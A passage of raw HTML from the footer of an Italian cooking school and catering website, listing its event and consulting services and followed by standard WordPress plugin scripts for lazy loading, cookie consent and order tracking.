class="rpwwt-post-title">TEAM BUILDING</span></a></li><li><a href="https://mamamediterraneum.it/compleanni-feste-per-adulti/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/festa-tortorolo-1-66x66.jpg" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/festa-tortorolo-1-66x66.jpg 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/festa-tortorolo-1-100x100.jpg 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/festa-tortorolo-1-150x150.jpg 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">COMPLEANNI &#038; FESTE PER ADULTI</span></a></li><li><a href="https://mamamediterraneum.it/pranzi-e-cene-aziendali/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-roma-corso-trieste-feste-pranzi_cene-aziendali-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-roma-corso-trieste-feste-pranzi_cene-aziendali-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-roma-corso-trieste-feste-pranzi_cene-aziendali-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-roma-corso-trieste-feste-pranzi_cene-aziendali-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">PRANZI E CENE AZIENDALI</span></a></li><li><a href="https://mamamediterraneum.it/compleanni-feste-per-bambini/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-eventi-bambini-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-eventi-bambini-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-eventi-bambini-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-eventi-bambini-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">COMPLEANNI &#038; FESTE PER BAMBINI</span></a></li></ul></div><div style="clear:both;"></div></section></div><div class="fusion-column col-lg-3 col-md-3 col-sm-3"><section id="recent-posts-widget-with-thumbnails-6" class="fusion-footer-widget-column widget recent-posts-widget-with-thumbnails"><div id="rpwwt-recent-posts-widget-with-thumbnails-6" class="rpwwt-widget"><h4 class="widget-title">SERVIZI AGGIUNTIVI</h4><ul><li><a href="https://mamamediterraneum.it/consulenza-ristorazione/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-consulenze-ristoranti-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-consulenze-ristoranti-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-consulenze-ristoranti-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-consulenze-ristoranti-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">CONSULENZA RISTORAZIONE</span></a></li><li><a href="https://mamamediterraneum.it/formazione-del-personale/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum_scuola-di-cucina-aurelio-corsi-formazione-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum_scuola-di-cucina-aurelio-corsi-formazione-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum_scuola-di-cucina-aurelio-corsi-formazione-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum_scuola-di-cucina-aurelio-corsi-formazione-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">FORMAZIONE DEL PERSONALE</span></a></li><li><a href="https://mamamediterraneum.it/cene-private-a-domicilio-e-catering/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mama-mediterraneum-catering-cene-a-domicilio-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mama-mediterraneum-catering-cene-a-domicilio-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mama-mediterraneum-catering-cene-a-domicilio-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mama-mediterraneum-catering-cene-a-domicilio-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">CENE PRIVATE A DOMICILIO E CATERING</span></a></li></ul></div><div style="clear:both;"></div></section></div><div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3"></div><div class="fusion-clearfix"></div></div></div></footer><footer id="footer" class="fusion-footer-copyright-area"><div class="fusion-row"><div class="fusion-copyright-content"><div class="fusion-copyright-notice"><div>
© Copyright 2013 - <script type="litespeed/javascript">document.write(new Date().getFullYear())</script> | Tutti i diritti riservati   |   By <a href='https://arsdue.com' target='_blank' >Ars2</a> | <a href='https://mamamediterraneum.it/cookie-policy/' >Cookie policy</a> | <a href='https://mamamediterraneum.it/privacy-policy/' >Privacy policy</a></div></div><div class="fusion-social-links-footer"><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/mamamediterraneum" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/mamamediterraneum" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a></div></div></div></div></div></footer></div></div></div>
<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a><div class="avada-footer-scripts"> <script type="litespeed/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=!1;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled'</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">(function(body){'use strict';body.className=body.className.replace(/\btribe-no-js\b/,'tribe-js')})(document.body)</script> <script type="litespeed/javascript">var tribe_l10n_datatables={"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesMin":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}}</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="litespeed/javascript" data-src="https://connect.facebook.net/en_US/sdk.js?ver=7.7.11" id="tec-virtual-fb-sdk-js"></script> <script id="tribe-events-virtual-single-js-js-extra" type="litespeed/javascript">var tribe_events_virtual_settings={"facebookAppId":""}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/mamamediterraneum.it\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="iubenda-forms-js-extra" type="litespeed/javascript">var iubFormParams={"wpcf7":{"14543":{"form":{"map":{"subject":{"email":"your-email","first_name":"info-corso","last_name":"nomelezionecorso","full_name":"nomeecognome"},"preferences":{"privacy":"privacy-39"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"13426":{"form":{"map":{"subject":{"email":"your-email","first_name":"your-name"},"preferences":{"consenso privacy":"privacy-39","lezione":"lezione-corso"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"13388":{"form":{"map":{"subject":{"email":"your-email","full_name":"your-name"},"preferences":{"privacy":"privacy-39","contatto da":"contatto-da"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"13386":{"form":{"map":{"subject":{"email":"your-email","full_name":"your-name"},"preferences":{"privacy":"privacy-39","contatto da":"contatto-da"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"13338":{"form":{"map":{"subject":{"email":"your-email","full_name":"your-name"},"preferences":{"privacy":"privacy-39","contatto da":"contatto-da"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"4036":{"form":{"map":{"subject":{"email":"your-email","first_name":"messaggio-da","last_name":"Nomeecognomedichiricevelacartainregalo","full_name":"your-name"},"preferences":{"privacy":"privacy-39"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}}},"woocommerce":{"":{"form":{"map":{"subject":{"email":"billing_email","first_name":"billing_first_name","last_name":"billing_last_name"},"preferences":{"consenso privacy":"terms"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}}}}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://mamamediterraneum.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script type="litespeed/javascript" data-src="//cdn.iubenda.com/cons/iubenda_cons.js?ver=3.12.5" id="iubenda-cons-cdn-js"></script> <script id="iubenda-cons-js-extra" type="litespeed/javascript">var iubConsParams={"api_key":"PoMIpUTH76HyRc9lZ3UJBs5ziyl8VbH8","log_level":"error","logger":"console","send_from_local_storage_at_load":"true"}</script> <script id="mailpoet_public-js-extra" type="litespeed/javascript">var MailPoetForm={"ajax_url":"https://mamamediterraneum.it/wp-admin/admin-ajax.php","is_rtl":"","ajax_common_error_message":"Si \u00e8 verificato un errore nell\\'elaborazione della richiesta, riprova pi\u00f9 tardi."}</script> <script type="litespeed/javascript">_iub.cons_instructions.push(["load",{submitElement:document.getElementById("cf7_submit"),form:{selector:document.getElementById("cf7_form"),map:{subject:{numerodiposti:"numerodiposti",first_name:"your-name",email:"your-email",cellulare:"cellulare",coupon1:"coupon1",coupon2:"coupon2"},preferences:{generic:"generic",newsletter:"newsletter"}}},consent:{legal_notices:[{identifier:"acceptance privacy-39",}],}}])</script> </div><section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
<a href="#" id="toTop" class="fusion-top-top-link">
<span id="awb-to-top-label" class="screen-reader-text">Torna in cima</span></a></section> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://mamamediterraneum.it/wp-content/litespeed/js/5aff78a86276138f6a1d05b13d0e5c37.js?ver=068c3"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 00:04:38 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-19 00:04:38 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/d513cd32d3fd10030e319bcddbbdee1e.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/f77201c39c830a7503456fd17bf3ca76.css -->